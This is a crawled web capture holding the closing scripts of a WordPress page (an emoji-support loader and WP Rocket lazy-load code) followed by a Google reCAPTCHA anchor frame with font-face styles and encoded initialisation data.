const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.digitalbeehive.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.digitalbeehive.net/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769025048 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcU7M4ZAAAAAHbYXy-yMJfyktDh9baMZpKO_VLO&co=aHR0cHM6Ly93d3cuZGlnaXRhbGJlZWhpdmUubmV0OjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=pzrn31be5494
body_size: 49805
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="IJDHwqMLMTcTWqCUbql9sg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="IJDHwqMLMTcTWqCUbql9sg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="IJDHwqMLMTcTWqCUbql9sg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\[base64]/wq8dMmULb8K8LDJYLcKjwqfCtcK5SMO6f8Oqw5rCnMKROMOLEcKKw5Mbwo4Ewp7CiMKQw54hwp5cw57DhcKTIMKBWcKRYRzDlMKdw4wFFFXCnMOOAH3DnyjDtWLCr1gRfw/CqRTDjUtTOkZOY8OcZMOjw5xoN2bCpRtMA8KGbjZ+wqUHw6bDk8K2MsKwwpfCrMKfw7N2w4xaNcK5OX/DvcOnT8Onw5TDvQfClcO1wrcGGsO/Nx7CksOhLHZgHcOPw6TCmQzDjMOaBE4TwqPDumbCicOWwrzDq8O/fxbDh8KiwpTCvHvCn2Ycw6rDk8Kpwroyw5gEwqzCrsKTwqjDrVfDoMKpwpnDn1JBwqhpw7Mrw5nDusKiesKBw58OMsOMX8KEUg/CjMK1woATw7fCtBfCmDoMYgzCnj8xwoLDgC8RdyfCvwTCp8ODSsKBwo8aajbDh8KnDWg5w6DCkMOkw4TCtMKCRMOwwpFIJlvCucOtVGMyw5HClF7ChcKbw5jDvWzDr1XCg8KheWdyO8Ksw6weBmrDs8K6wr4EIGDCvsK9UsKQDg0IDsK/[